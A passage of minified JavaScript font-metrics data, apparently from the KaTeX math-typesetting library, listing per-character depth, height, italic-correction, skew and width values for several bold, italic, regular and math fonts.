69444,0,0,.31944],109:[0,.44444,0,0,.95833],110:[0,.44444,0,0,.63889],111:[0,.44444,0,0,.575],112:[.19444,.44444,0,0,.63889],113:[.19444,.44444,0,0,.60694],114:[0,.44444,0,0,.47361],115:[0,.44444,0,0,.45361],116:[0,.63492,0,0,.44722],117:[0,.44444,0,0,.63889],118:[0,.44444,.01597,0,.60694],119:[0,.44444,.01597,0,.83055],120:[0,.44444,0,0,.60694],121:[.19444,.44444,.01597,0,.60694],122:[0,.44444,0,0,.51111],123:[.25,.75,0,0,.575],124:[.25,.75,0,0,.31944],125:[.25,.75,0,0,.575],126:[.35,.34444,0,0,.575],160:[0,0,0,0,.25],163:[0,.69444,0,0,.86853],168:[0,.69444,0,0,.575],172:[0,.44444,0,0,.76666],176:[0,.69444,0,0,.86944],177:[.13333,.63333,0,0,.89444],184:[.17014,0,0,0,.51111],198:[0,.68611,0,0,1.04166],215:[.13333,.63333,0,0,.89444],216:[.04861,.73472,0,0,.89444],223:[0,.69444,0,0,.59722],230:[0,.44444,0,0,.83055],247:[.13333,.63333,0,0,.89444],248:[.09722,.54167,0,0,.575],305:[0,.44444,0,0,.31944],338:[0,.68611,0,0,1.16944],339:[0,.44444,0,0,.89444],567:[.19444,.44444,0,0,.35139],710:[0,.69444,0,0,.575],711:[0,.63194,0,0,.575],713:[0,.59611,0,0,.575],714:[0,.69444,0,0,.575],715:[0,.69444,0,0,.575],728:[0,.69444,0,0,.575],729:[0,.69444,0,0,.31944],730:[0,.69444,0,0,.86944],732:[0,.69444,0,0,.575],733:[0,.69444,0,0,.575],915:[0,.68611,0,0,.69166],916:[0,.68611,0,0,.95833],920:[0,.68611,0,0,.89444],923:[0,.68611,0,0,.80555],926:[0,.68611,0,0,.76666],928:[0,.68611,0,0,.9],931:[0,.68611,0,0,.83055],933:[0,.68611,0,0,.89444],934:[0,.68611,0,0,.83055],936:[0,.68611,0,0,.89444],937:[0,.68611,0,0,.83055],8211:[0,.44444,.03194,0,.575],8212:[0,.44444,.03194,0,1.14999],8216:[0,.69444,0,0,.31944],8217:[0,.69444,0,0,.31944],8220:[0,.69444,0,0,.60278],8221:[0,.69444,0,0,.60278],8224:[.19444,.69444,0,0,.51111],8225:[.19444,.69444,0,0,.51111],8242:[0,.55556,0,0,.34444],8407:[0,.72444,.15486,0,.575],8463:[0,.69444,0,0,.66759],8465:[0,.69444,0,0,.83055],8467:[0,.69444,0,0,.47361],8472:[.19444,.44444,0,0,.74027],8476:[0,.69444,0,0,.83055],8501:[0,.69444,0,0,.70277],8592:[-.10889,.39111,0,0,1.14999],8593:[.19444,.69444,0,0,.575],8594:[-.10889,.39111,0,0,1.14999],8595:[.19444,.69444,0,0,.575],8596:[-.10889,.39111,0,0,1.14999],8597:[.25,.75,0,0,.575],8598:[.19444,.69444,0,0,1.14999],8599:[.19444,.69444,0,0,1.14999],8600:[.19444,.69444,0,0,1.14999],8601:[.19444,.69444,0,0,1.14999],8636:[-.10889,.39111,0,0,1.14999],8637:[-.10889,.39111,0,0,1.14999],8640:[-.10889,.39111,0,0,1.14999],8641:[-.10889,.39111,0,0,1.14999],8656:[-.10889,.39111,0,0,1.14999],8657:[.19444,.69444,0,0,.70277],8658:[-.10889,.39111,0,0,1.14999],8659:[.19444,.69444,0,0,.70277],8660:[-.10889,.39111,0,0,1.14999],8661:[.25,.75,0,0,.70277],8704:[0,.69444,0,0,.63889],8706:[0,.69444,.06389,0,.62847],8707:[0,.69444,0,0,.63889],8709:[.05556,.75,0,0,.575],8711:[0,.68611,0,0,.95833],8712:[.08556,.58556,0,0,.76666],8715:[.08556,.58556,0,0,.76666],8722:[.13333,.63333,0,0,.89444],8723:[.13333,.63333,0,0,.89444],8725:[.25,.75,0,0,.575],8726:[.25,.75,0,0,.575],8727:[-.02778,.47222,0,0,.575],8728:[-.02639,.47361,0,0,.575],8729:[-.02639,.47361,0,0,.575],8730:[.18,.82,0,0,.95833],8733:[0,.44444,0,0,.89444],8734:[0,.44444,0,0,1.14999],8736:[0,.69224,0,0,.72222],8739:[.25,.75,0,0,.31944],8741:[.25,.75,0,0,.575],8743:[0,.55556,0,0,.76666],8744:[0,.55556,0,0,.76666],8745:[0,.55556,0,0,.76666],8746:[0,.55556,0,0,.76666],8747:[.19444,.69444,.12778,0,.56875],8764:[-.10889,.39111,0,0,.89444],8768:[.19444,.69444,0,0,.31944],8771:[.00222,.50222,0,0,.89444],8773:[.027,.638,0,0,.894],8776:[.02444,.52444,0,0,.89444],8781:[.00222,.50222,0,0,.89444],8801:[.00222,.50222,0,0,.89444],8804:[.19667,.69667,0,0,.89444],8805:[.19667,.69667,0,0,.89444],8810:[.08556,.58556,0,0,1.14999],8811:[.08556,.58556,0,0,1.14999],8826:[.08556,.58556,0,0,.89444],8827:[.08556,.58556,0,0,.89444],8834:[.08556,.58556,0,0,.89444],8835:[.08556,.58556,0,0,.89444],8838:[.19667,.69667,0,0,.89444],8839:[.19667,.69667,0,0,.89444],8846:[0,.55556,0,0,.76666],8849:[.19667,.69667,0,0,.89444],8850:[.19667,.69667,0,0,.89444],8851:[0,.55556,0,0,.76666],8852:[0,.55556,0,0,.76666],8853:[.13333,.63333,0,0,.89444],8854:[.13333,.63333,0,0,.89444],8855:[.13333,.63333,0,0,.89444],8856:[.13333,.63333,0,0,.89444],8857:[.13333,.63333,0,0,.89444],8866:[0,.69444,0,0,.70277],8867:[0,.69444,0,0,.70277],8868:[0,.69444,0,0,.89444],8869:[0,.69444,0,0,.89444],8900:[-.02639,.47361,0,0,.575],8901:[-.02639,.47361,0,0,.31944],8902:[-.02778,.47222,0,0,.575],8968:[.25,.75,0,0,.51111],8969:[.25,.75,0,0,.51111],8970:[.25,.75,0,0,.51111],8971:[.25,.75,0,0,.51111],8994:[-.13889,.36111,0,0,1.14999],8995:[-.13889,.36111,0,0,1.14999],9651:[.19444,.69444,0,0,1.02222],9657:[-.02778,.47222,0,0,.575],9661:[.19444,.69444,0,0,1.02222],9667:[-.02778,.47222,0,0,.575],9711:[.19444,.69444,0,0,1.14999],9824:[.12963,.69444,0,0,.89444],9825:[.12963,.69444,0,0,.89444],9826:[.12963,.69444,0,0,.89444],9827:[.12963,.69444,0,0,.89444],9837:[0,.75,0,0,.44722],9838:[.19444,.69444,0,0,.44722],9839:[.19444,.69444,0,0,.44722],10216:[.25,.75,0,0,.44722],10217:[.25,.75,0,0,.44722],10815:[0,.68611,0,0,.9],10927:[.19667,.69667,0,0,.89444],10928:[.19667,.69667,0,0,.89444],57376:[.19444,.69444,0,0,0]},"Main-BoldItalic":{32:[0,0,0,0,.25],33:[0,.69444,.11417,0,.38611],34:[0,.69444,.07939,0,.62055],35:[.19444,.69444,.06833,0,.94444],37:[.05556,.75,.12861,0,.94444],38:[0,.69444,.08528,0,.88555],39:[0,.69444,.12945,0,.35555],40:[.25,.75,.15806,0,.47333],41:[.25,.75,.03306,0,.47333],42:[0,.75,.14333,0,.59111],43:[.10333,.60333,.03306,0,.88555],44:[.19444,.14722,0,0,.35555],45:[0,.44444,.02611,0,.41444],46:[0,.14722,0,0,.35555],47:[.25,.75,.15806,0,.59111],48:[0,.64444,.13167,0,.59111],49:[0,.64444,.13167,0,.59111],50:[0,.64444,.13167,0,.59111],51:[0,.64444,.13167,0,.59111],52:[.19444,.64444,.13167,0,.59111],53:[0,.64444,.13167,0,.59111],54:[0,.64444,.13167,0,.59111],55:[.19444,.64444,.13167,0,.59111],56:[0,.64444,.13167,0,.59111],57:[0,.64444,.13167,0,.59111],58:[0,.44444,.06695,0,.35555],59:[.19444,.44444,.06695,0,.35555],61:[-.10889,.39111,.06833,0,.88555],63:[0,.69444,.11472,0,.59111],64:[0,.69444,.09208,0,.88555],65:[0,.68611,0,0,.86555],66:[0,.68611,.0992,0,.81666],67:[0,.68611,.14208,0,.82666],68:[0,.68611,.09062,0,.87555],69:[0,.68611,.11431,0,.75666],70:[0,.68611,.12903,0,.72722],71:[0,.68611,.07347,0,.89527],72:[0,.68611,.17208,0,.8961],73:[0,.68611,.15681,0,.47166],74:[0,.68611,.145,0,.61055],75:[0,.68611,.14208,0,.89499],76:[0,.68611,0,0,.69777],77:[0,.68611,.17208,0,1.07277],78:[0,.68611,.17208,0,.8961],79:[0,.68611,.09062,0,.85499],80:[0,.68611,.0992,0,.78721],81:[.19444,.68611,.09062,0,.85499],82:[0,.68611,.02559,0,.85944],83:[0,.68611,.11264,0,.64999],84:[0,.68611,.12903,0,.7961],85:[0,.68611,.17208,0,.88083],86:[0,.68611,.18625,0,.86555],87:[0,.68611,.18625,0,1.15999],88:[0,.68611,.15681,0,.86555],89:[0,.68611,.19803,0,.86555],90:[0,.68611,.14208,0,.70888],91:[.25,.75,.1875,0,.35611],93:[.25,.75,.09972,0,.35611],94:[0,.69444,.06709,0,.59111],95:[.31,.13444,.09811,0,.59111],97:[0,.44444,.09426,0,.59111],98:[0,.69444,.07861,0,.53222],99:[0,.44444,.05222,0,.53222],100:[0,.69444,.10861,0,.59111],101:[0,.44444,.085,0,.53222],102:[.19444,.69444,.21778,0,.4],103:[.19444,.44444,.105,0,.53222],104:[0,.69444,.09426,0,.59111],105:[0,.69326,.11387,0,.35555],106:[.19444,.69326,.1672,0,.35555],107:[0,.69444,.11111,0,.53222],108:[0,.69444,.10861,0,.29666],109:[0,.44444,.09426,0,.94444],110:[0,.44444,.09426,0,.64999],111:[0,.44444,.07861,0,.59111],112:[.19444,.44444,.07861,0,.59111],113:[.19444,.44444,.105,0,.53222],114:[0,.44444,.11111,0,.50167],115:[0,.44444,.08167,0,.48694],116:[0,.63492,.09639,0,.385],117:[0,.44444,.09426,0,.62055],118:[0,.44444,.11111,0,.53222],119:[0,.44444,.11111,0,.76777],120:[0,.44444,.12583,0,.56055],121:[.19444,.44444,.105,0,.56166],122:[0,.44444,.13889,0,.49055],126:[.35,.34444,.11472,0,.59111],160:[0,0,0,0,.25],168:[0,.69444,.11473,0,.59111],176:[0,.69444,0,0,.94888],184:[.17014,0,0,0,.53222],198:[0,.68611,.11431,0,1.02277],216:[.04861,.73472,.09062,0,.88555],223:[.19444,.69444,.09736,0,.665],230:[0,.44444,.085,0,.82666],248:[.09722,.54167,.09458,0,.59111],305:[0,.44444,.09426,0,.35555],338:[0,.68611,.11431,0,1.14054],339:[0,.44444,.085,0,.82666],567:[.19444,.44444,.04611,0,.385],710:[0,.69444,.06709,0,.59111],711:[0,.63194,.08271,0,.59111],713:[0,.59444,.10444,0,.59111],714:[0,.69444,.08528,0,.59111],715:[0,.69444,0,0,.59111],728:[0,.69444,.10333,0,.59111],729:[0,.69444,.12945,0,.35555],730:[0,.69444,0,0,.94888],732:[0,.69444,.11472,0,.59111],733:[0,.69444,.11472,0,.59111],915:[0,.68611,.12903,0,.69777],916:[0,.68611,0,0,.94444],920:[0,.68611,.09062,0,.88555],923:[0,.68611,0,0,.80666],926:[0,.68611,.15092,0,.76777],928:[0,.68611,.17208,0,.8961],931:[0,.68611,.11431,0,.82666],933:[0,.68611,.10778,0,.88555],934:[0,.68611,.05632,0,.82666],936:[0,.68611,.10778,0,.88555],937:[0,.68611,.0992,0,.82666],8211:[0,.44444,.09811,0,.59111],8212:[0,.44444,.09811,0,1.18221],8216:[0,.69444,.12945,0,.35555],8217:[0,.69444,.12945,0,.35555],8220:[0,.69444,.16772,0,.62055],8221:[0,.69444,.07939,0,.62055]},"Main-Italic":{32:[0,0,0,0,.25],33:[0,.69444,.12417,0,.30667],34:[0,.69444,.06961,0,.51444],35:[.19444,.69444,.06616,0,.81777],37:[.05556,.75,.13639,0,.81777],38:[0,.69444,.09694,0,.76666],39:[0,.69444,.12417,0,.30667],40:[.25,.75,.16194,0,.40889],41:[.25,.75,.03694,0,.40889],42:[0,.75,.14917,0,.51111],43:[.05667,.56167,.03694,0,.76666],44:[.19444,.10556,0,0,.30667],45:[0,.43056,.02826,0,.35778],46:[0,.10556,0,0,.30667],47:[.25,.75,.16194,0,.51111],48:[0,.64444,.13556,0,.51111],49:[0,.64444,.13556,0,.51111],50:[0,.64444,.13556,0,.51111],51:[0,.64444,.13556,0,.51111],52:[.19444,.64444,.13556,0,.51111],53:[0,.64444,.13556,0,.51111],54:[0,.64444,.13556,0,.51111],55:[.19444,.64444,.13556,0,.51111],56:[0,.64444,.13556,0,.51111],57:[0,.64444,.13556,0,.51111],58:[0,.43056,.0582,0,.30667],59:[.19444,.43056,.0582,0,.30667],61:[-.13313,.36687,.06616,0,.76666],63:[0,.69444,.1225,0,.51111],64:[0,.69444,.09597,0,.76666],65:[0,.68333,0,0,.74333],66:[0,.68333,.10257,0,.70389],67:[0,.68333,.14528,0,.71555],68:[0,.68333,.09403,0,.755],69:[0,.68333,.12028,0,.67833],70:[0,.68333,.13305,0,.65277],71:[0,.68333,.08722,0,.77361],72:[0,.68333,.16389,0,.74333],73:[0,.68333,.15806,0,.38555],74:[0,.68333,.14028,0,.525],75:[0,.68333,.14528,0,.76888],76:[0,.68333,0,0,.62722],77:[0,.68333,.16389,0,.89666],78:[0,.68333,.16389,0,.74333],79:[0,.68333,.09403,0,.76666],80:[0,.68333,.10257,0,.67833],81:[.19444,.68333,.09403,0,.76666],82:[0,.68333,.03868,0,.72944],83:[0,.68333,.11972,0,.56222],84:[0,.68333,.13305,0,.71555],85:[0,.68333,.16389,0,.74333],86:[0,.68333,.18361,0,.74333],87:[0,.68333,.18361,0,.99888],88:[0,.68333,.15806,0,.74333],89:[0,.68333,.19383,0,.74333],90:[0,.68333,.14528,0,.61333],91:[.25,.75,.1875,0,.30667],93:[.25,.75,.10528,0,.30667],94:[0,.69444,.06646,0,.51111],95:[.31,.12056,.09208,0,.51111],97:[0,.43056,.07671,0,.51111],98:[0,.69444,.06312,0,.46],99:[0,.43056,.05653,0,.46],100:[0,.69444,.10333,0,.51111],101:[0,.43056,.07514,0,.46],102:[.19444,.69444,.21194,0,.30667],103:[.19444,.43056,.08847,0,.46],104:[0,.69444,.07671,0,.51111],105:[0,.65536,.1019,0,.30667],106:[.19444,.65536,.14467,0,.30667],107:[0,.69444,.10764,0,.46],108:[0,.69444,.10333,0,.25555],109:[0,.43056,.07671,0,.81777],110:[0,.43056,.07671,0,.56222],111:[0,.43056,.06312,0,.51111],112:[.19444,.43056,.06312,0,.51111],113:[.19444,.43056,.08847,0,.46],114:[0,.43056,.10764,0,.42166],115:[0,.43056,.08208,0,.40889],116:[0,.61508,.09486,0,.33222],117:[0,.43056,.07671,0,.53666],118:[0,.43056,.10764,0,.46],119:[0,.43056,.10764,0,.66444],120:[0,.43056,.12042,0,.46389],121:[.19444,.43056,.08847,0,.48555],122:[0,.43056,.12292,0,.40889],126:[.35,.31786,.11585,0,.51111],160:[0,0,0,0,.25],168:[0,.66786,.10474,0,.51111],176:[0,.69444,0,0,.83129],184:[.17014,0,0,0,.46],198:[0,.68333,.12028,0,.88277],216:[.04861,.73194,.09403,0,.76666],223:[.19444,.69444,.10514,0,.53666],230:[0,.43056,.07514,0,.71555],248:[.09722,.52778,.09194,0,.51111],338:[0,.68333,.12028,0,.98499],339:[0,.43056,.07514,0,.71555],710:[0,.69444,.06646,0,.51111],711:[0,.62847,.08295,0,.51111],713:[0,.56167,.10333,0,.51111],714:[0,.69444,.09694,0,.51111],715:[0,.69444,0,0,.51111],728:[0,.69444,.10806,0,.51111],729:[0,.66786,.11752,0,.30667],730:[0,.69444,0,0,.83129],732:[0,.66786,.11585,0,.51111],733:[0,.69444,.1225,0,.51111],915:[0,.68333,.13305,0,.62722],916:[0,.68333,0,0,.81777],920:[0,.68333,.09403,0,.76666],923:[0,.68333,0,0,.69222],926:[0,.68333,.15294,0,.66444],928:[0,.68333,.16389,0,.74333],931:[0,.68333,.12028,0,.71555],933:[0,.68333,.11111,0,.76666],934:[0,.68333,.05986,0,.71555],936:[0,.68333,.11111,0,.76666],937:[0,.68333,.10257,0,.71555],8211:[0,.43056,.09208,0,.51111],8212:[0,.43056,.09208,0,1.02222],8216:[0,.69444,.12417,0,.30667],8217:[0,.69444,.12417,0,.30667],8220:[0,.69444,.1685,0,.51444],8221:[0,.69444,.06961,0,.51444],8463:[0,.68889,0,0,.54028]},"Main-Regular":{32:[0,0,0,0,.25],33:[0,.69444,0,0,.27778],34:[0,.69444,0,0,.5],35:[.19444,.69444,0,0,.83334],36:[.05556,.75,0,0,.5],37:[.05556,.75,0,0,.83334],38:[0,.69444,0,0,.77778],39:[0,.69444,0,0,.27778],40:[.25,.75,0,0,.38889],41:[.25,.75,0,0,.38889],42:[0,.75,0,0,.5],43:[.08333,.58333,0,0,.77778],44:[.19444,.10556,0,0,.27778],45:[0,.43056,0,0,.33333],46:[0,.10556,0,0,.27778],47:[.25,.75,0,0,.5],48:[0,.64444,0,0,.5],49:[0,.64444,0,0,.5],50:[0,.64444,0,0,.5],51:[0,.64444,0,0,.5],52:[0,.64444,0,0,.5],53:[0,.64444,0,0,.5],54:[0,.64444,0,0,.5],55:[0,.64444,0,0,.5],56:[0,.64444,0,0,.5],57:[0,.64444,0,0,.5],58:[0,.43056,0,0,.27778],59:[.19444,.43056,0,0,.27778],60:[.0391,.5391,0,0,.77778],61:[-.13313,.36687,0,0,.77778],62:[.0391,.5391,0,0,.77778],63:[0,.69444,0,0,.47222],64:[0,.69444,0,0,.77778],65:[0,.68333,0,0,.75],66:[0,.68333,0,0,.70834],67:[0,.68333,0,0,.72222],68:[0,.68333,0,0,.76389],69:[0,.68333,0,0,.68056],70:[0,.68333,0,0,.65278],71:[0,.68333,0,0,.78472],72:[0,.68333,0,0,.75],73:[0,.68333,0,0,.36111],74:[0,.68333,0,0,.51389],75:[0,.68333,0,0,.77778],76:[0,.68333,0,0,.625],77:[0,.68333,0,0,.91667],78:[0,.68333,0,0,.75],79:[0,.68333,0,0,.77778],80:[0,.68333,0,0,.68056],81:[.19444,.68333,0,0,.77778],82:[0,.68333,0,0,.73611],83:[0,.68333,0,0,.55556],84:[0,.68333,0,0,.72222],85:[0,.68333,0,0,.75],86:[0,.68333,.01389,0,.75],87:[0,.68333,.01389,0,1.02778],88:[0,.68333,0,0,.75],89:[0,.68333,.025,0,.75],90:[0,.68333,0,0,.61111],91:[.25,.75,0,0,.27778],92:[.25,.75,0,0,.5],93:[.25,.75,0,0,.27778],94:[0,.69444,0,0,.5],95:[.31,.12056,.02778,0,.5],97:[0,.43056,0,0,.5],98:[0,.69444,0,0,.55556],99:[0,.43056,0,0,.44445],100:[0,.69444,0,0,.55556],101:[0,.43056,0,0,.44445],102:[0,.69444,.07778,0,.30556],103:[.19444,.43056,.01389,0,.5],104:[0,.69444,0,0,.55556],105:[0,.66786,0,0,.27778],106:[.19444,.66786,0,0,.30556],107:[0,.69444,0,0,.52778],108:[0,.69444,0,0,.27778],109:[0,.43056,0,0,.83334],110:[0,.43056,0,0,.55556],111:[0,.43056,0,0,.5],112:[.19444,.43056,0,0,.55556],113:[.19444,.43056,0,0,.52778],114:[0,.43056,0,0,.39167],115:[0,.43056,0,0,.39445],116:[0,.61508,0,0,.38889],117:[0,.43056,0,0,.55556],118:[0,.43056,.01389,0,.52778],119:[0,.43056,.01389,0,.72222],120:[0,.43056,0,0,.52778],121:[.19444,.43056,.01389,0,.52778],122:[0,.43056,0,0,.44445],123:[.25,.75,0,0,.5],124:[.25,.75,0,0,.27778],125:[.25,.75,0,0,.5],126:[.35,.31786,0,0,.5],160:[0,0,0,0,.25],163:[0,.69444,0,0,.76909],167:[.19444,.69444,0,0,.44445],168:[0,.66786,0,0,.5],172:[0,.43056,0,0,.66667],176:[0,.69444,0,0,.75],177:[.08333,.58333,0,0,.77778],182:[.19444,.69444,0,0,.61111],184:[.17014,0,0,0,.44445],198:[0,.68333,0,0,.90278],215:[.08333,.58333,0,0,.77778],216:[.04861,.73194,0,0,.77778],223:[0,.69444,0,0,.5],230:[0,.43056,0,0,.72222],247:[.08333,.58333,0,0,.77778],248:[.09722,.52778,0,0,.5],305:[0,.43056,0,0,.27778],338:[0,.68333,0,0,1.01389],339:[0,.43056,0,0,.77778],567:[.19444,.43056,0,0,.30556],710:[0,.69444,0,0,.5],711:[0,.62847,0,0,.5],713:[0,.56778,0,0,.5],714:[0,.69444,0,0,.5],715:[0,.69444,0,0,.5],728:[0,.69444,0,0,.5],729:[0,.66786,0,0,.27778],730:[0,.69444,0,0,.75],732:[0,.66786,0,0,.5],733:[0,.69444,0,0,.5],915:[0,.68333,0,0,.625],916:[0,.68333,0,0,.83334],920:[0,.68333,0,0,.77778],923:[0,.68333,0,0,.69445],926:[0,.68333,0,0,.66667],928:[0,.68333,0,0,.75],931:[0,.68333,0,0,.72222],933:[0,.68333,0,0,.77778],934:[0,.68333,0,0,.72222],936:[0,.68333,0,0,.77778],937:[0,.68333,0,0,.72222],8211:[0,.43056,.02778,0,.5],8212:[0,.43056,.02778,0,1],8216:[0,.69444,0,0,.27778],8217:[0,.69444,0,0,.27778],8220:[0,.69444,0,0,.5],8221:[0,.69444,0,0,.5],8224:[.19444,.69444,0,0,.44445],8225:[.19444,.69444,0,0,.44445],8230:[0,.123,0,0,1.172],8242:[0,.55556,0,0,.275],8407:[0,.71444,.15382,0,.5],8463:[0,.68889,0,0,.54028],8465:[0,.69444,0,0,.72222],8467:[0,.69444,0,.11111,.41667],8472:[.19444,.43056,0,.11111,.63646],8476:[0,.69444,0,0,.72222],8501:[0,.69444,0,0,.61111],8592:[-.13313,.36687,0,0,1],8593:[.19444,.69444,0,0,.5],8594:[-.13313,.36687,0,0,1],8595:[.19444,.69444,0,0,.5],8596:[-.13313,.36687,0,0,1],8597:[.25,.75,0,0,.5],8598:[.19444,.69444,0,0,1],8599:[.19444,.69444,0,0,1],8600:[.19444,.69444,0,0,1],8601:[.19444,.69444,0,0,1],8614:[.011,.511,0,0,1],8617:[.011,.511,0,0,1.126],8618:[.011,.511,0,0,1.126],8636:[-.13313,.36687,0,0,1],8637:[-.13313,.36687,0,0,1],8640:[-.13313,.36687,0,0,1],8641:[-.13313,.36687,0,0,1],8652:[.011,.671,0,0,1],8656:[-.13313,.36687,0,0,1],8657:[.19444,.69444,0,0,.61111],8658:[-.13313,.36687,0,0,1],8659:[.19444,.69444,0,0,.61111],8660:[-.13313,.36687,0,0,1],8661:[.25,.75,0,0,.61111],8704:[0,.69444,0,0,.55556],8706:[0,.69444,.05556,.08334,.5309],8707:[0,.69444,0,0,.55556],8709:[.05556,.75,0,0,.5],8711:[0,.68333,0,0,.83334],8712:[.0391,.5391,0,0,.66667],8715:[.0391,.5391,0,0,.66667],8722:[.08333,.58333,0,0,.77778],8723:[.08333,.58333,0,0,.77778],8725:[.25,.75,0,0,.5],8726:[.25,.75,0,0,.5],8727:[-.03472,.46528,0,0,.5],8728:[-.05555,.44445,0,0,.5],8729:[-.05555,.44445,0,0,.5],8730:[.2,.8,0,0,.83334],8733:[0,.43056,0,0,.77778],8734:[0,.43056,0,0,1],8736:[0,.69224,0,0,.72222],8739:[.25,.75,0,0,.27778],8741:[.25,.75,0,0,.5],8743:[0,.55556,0,0,.66667],8744:[0,.55556,0,0,.66667],8745:[0,.55556,0,0,.66667],8746:[0,.55556,0,0,.66667],8747:[.19444,.69444,.11111,0,.41667],8764:[-.13313,.36687,0,0,.77778],8768:[.19444,.69444,0,0,.27778],8771:[-.03625,.46375,0,0,.77778],8773:[-.022,.589,0,0,.778],8776:[-.01688,.48312,0,0,.77778],8781:[-.03625,.46375,0,0,.77778],8784:[-.133,.673,0,0,.778],8801:[-.03625,.46375,0,0,.77778],8804:[.13597,.63597,0,0,.77778],8805:[.13597,.63597,0,0,.77778],8810:[.0391,.5391,0,0,1],8811:[.0391,.5391,0,0,1],8826:[.0391,.5391,0,0,.77778],8827:[.0391,.5391,0,0,.77778],8834:[.0391,.5391,0,0,.77778],8835:[.0391,.5391,0,0,.77778],8838:[.13597,.63597,0,0,.77778],8839:[.13597,.63597,0,0,.77778],8846:[0,.55556,0,0,.66667],8849:[.13597,.63597,0,0,.77778],8850:[.13597,.63597,0,0,.77778],8851:[0,.55556,0,0,.66667],8852:[0,.55556,0,0,.66667],8853:[.08333,.58333,0,0,.77778],8854:[.08333,.58333,0,0,.77778],8855:[.08333,.58333,0,0,.77778],8856:[.08333,.58333,0,0,.77778],8857:[.08333,.58333,0,0,.77778],8866:[0,.69444,0,0,.61111],8867:[0,.69444,0,0,.61111],8868:[0,.69444,0,0,.77778],8869:[0,.69444,0,0,.77778],8872:[.249,.75,0,0,.867],8900:[-.05555,.44445,0,0,.5],8901:[-.05555,.44445,0,0,.27778],8902:[-.03472,.46528,0,0,.5],8904:[.005,.505,0,0,.9],8942:[.03,.903,0,0,.278],8943:[-.19,.313,0,0,1.172],8945:[-.1,.823,0,0,1.282],8968:[.25,.75,0,0,.44445],8969:[.25,.75,0,0,.44445],8970:[.25,.75,0,0,.44445],8971:[.25,.75,0,0,.44445],8994:[-.14236,.35764,0,0,1],8995:[-.14236,.35764,0,0,1],9136:[.244,.744,0,0,.412],9137:[.244,.745,0,0,.412],9651:[.19444,.69444,0,0,.88889],9657:[-.03472,.46528,0,0,.5],9661:[.19444,.69444,0,0,.88889],9667:[-.03472,.46528,0,0,.5],9711:[.19444,.69444,0,0,1],9824:[.12963,.69444,0,0,.77778],9825:[.12963,.69444,0,0,.77778],9826:[.12963,.69444,0,0,.77778],9827:[.12963,.69444,0,0,.77778],9837:[0,.75,0,0,.38889],9838:[.19444,.69444,0,0,.38889],9839:[.19444,.69444,0,0,.38889],10216:[.25,.75,0,0,.38889],10217:[.25,.75,0,0,.38889],10222:[.244,.744,0,0,.412],10223:[.244,.745,0,0,.412],10229:[.011,.511,0,0,1.609],10230:[.011,.511,0,0,1.638],10231:[.011,.511,0,0,1.859],10232:[.024,.525,0,0,1.609],10233:[.024,.525,0,0,1.638],10234:[.024,.525,0,0,1.858],10236:[.011,.511,0,0,1.638],10815:[0,.68333,0,0,.75],10927:[.13597,.63597,0,0,.77778],10928:[.13597,.63597,0,0,.77778],57376:[.19444,.69444,0,0,0]},"Math-BoldItalic":{32:[0,0,0,0,.25],48:[0,.44444,0,0,.575],49:[0,.44444,0,0,.575],50:[0,.44444,0,0,.575],51:[.19444,.44444,0,0,.575],52:[.19444,.44444,0,0,.575],53:[.19444,.44444,0,0,.575],54:[0,.64444,0,0,.575],55:[.19444,.44444,0,0,.575],56:[0,.64444,0,0,.575],57:[.19444,.44444,0,0,.575],65:[0,.68611,0,0,.86944],66:[0,.68611,.04835,0,.8664],67:[0,.68611,.06979,0,.81694],68:[0,.68611,.03194,0,.93812],69:[0,.68611,.05451,0,.81007],70:[0,.68611,.15972,0,.68889],71:[0,.68611,0,0,.88673],72:[0,.68611,.08229,0,.98229],73:[0,.68611,.07778,0,.51111],74:[0,.68611,.10069,0,.63125],75:[0,.68611,.06979,0,.97118],76:[0,.68611,0,0,.75555],77:[0,.68611,.11424,0,1.14201],78:[0,.68611,.11424,0,.95034],79:[0,.68611,.03194,0,.83666],80:[0,.68611,.15972,0,.72309],81:[.19444,.68611,0,0,.86861],82:[0,.68611,.00421,0,.87235],83:[0,.68611,.05382,0,.69271],84:[0,.68611,.15972,0,.63663],85:[0,.68611,.11424,0,.80027],86:[0,.68611,.25555,0,.67778],87:[0,.68611,.15972,0,1.09305],88:[0,.68611,.07778,0,.94722],89:[0,.68611,.25555,0,.67458],90:[0,.68611,.06979,0,.77257],97:[0,.44444,0,0,.63287],98:[0,.69444,0,0,.52083],99:[0,.44444,0,0,.51342],100:[0,.69444,0,0,.60972],101:[0,.44444,0,0,.55361],102:[.19444,.69444,.11042,0,.56806],103:[.19444,.44444,.03704,0,.5449],104:[0,.69444,0,0,.66759],105:[0,.69326,0,0,.4048],106:[.19444,.69326,.0622,0,.47083],107:[0,.69444,.01852,0,.6037],108:[0,.69444,.0088,0,.34815],109:[0,.44444,0,0,1.0324],110:[0,.44444,0,0,.71296],111:[0,.44444,0,0,.58472],112:[.19444,.44444,0,0,.60092],113:[.19444,.44444,.03704,0,.54213],114:[0,.44444,.03194,0,.5287],115:[0,.44444,0,0,.53125],116:[0,.63492,0,0,.41528],117:[0,.44444,0,0,.68102],118:[0,.44444,.03704,0,.56666],119:[0,.44444,.02778,0,.83148],120:[0,.44444,0,0,.65903],121:[.19444,.44444,.03704,0,.59028],122:[0,.44444,.04213,0,.55509],160:[0,0,0,0,.25],915:[0,.68611,.15972,0,.65694],916:[0,.68611,0,0,.95833],920:[0,.68611,.03194,0,.86722],923:[0,.68611,0,0,.80555],926:[0,.68611,.07458,0,.84125],928:[0,.68611,.08229,0,.98229],931:[0,.68611,.05451,0,.88507],933:[0,.68611,.15972,0,.67083],934:[0,.68611,0,0,.76666],936:[0,.68611,.11653,0,.71402],937:[0,.68611,.04835,0,.8789],945:[0,.44444,0,0,.76064],946:[.19444,.69444,.03403,0,.65972],947:[.19444,.44444,.06389,0,.59003],948:[0,.69444,.03819,0,.52222],949:[0,.44444,0,0,.52882],950:[.19444,.69444,.06215,0,.50833],951:[.19444,.44444,.03704,0,.6],952:[0,.69444,.03194,0,.5618],953:[0,.44444,0,0,.41204],954:[0,.44444,0,0,.66759],955:[0,.69444,0,0,.67083],956:[.19444,.44444,0,0,.70787],957:[0,.44444,.06898,0,.57685],958:[.19444,.69444,.03021,0,.50833],959:[0,.44444,0,0,.58472],960:[0,.44444,.03704,0,.68241],961:[.19444,.44444,0,0,.6118],962:[.09722,.44444,.07917,0,.42361],963:[0,.44444,.03704,0,.68588],964:[0,.44444,.13472,0,.52083],965:[0,.44444,.03704,0,.63055],966:[.19444,.44444,0,0,.74722],967:[.19444,.44444,0,0,.71805],968:[.19444,.69444,.03704,0,.75833],969:[0,.44444,.03704,0,.71782],977:[0,.69444,0,0,.69155],981:[.19444,.69444,0